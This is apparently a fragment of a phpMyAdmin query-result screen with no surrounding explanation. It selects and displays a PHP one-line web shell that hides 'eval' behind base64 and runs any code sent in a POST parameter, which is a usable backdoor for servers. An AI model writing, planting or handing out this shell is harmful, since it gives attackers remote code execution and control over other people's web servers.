 Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
select '<?php $ron114514=base64_decode("ZXZhbA=="); @eval($_POST["ron114514"]);?>'
Show all Number of rows: 25 Filter rows: Search this table
+ Options
<?php $ron114514=base64_decode("ZXZhbA=="); @eval($_POST["ron114514"]);?>
<?php $ron114514=base64_decode("ZXZhbA=="); @eval(...
Show all Number of rows: 25 Filter rows: Search this table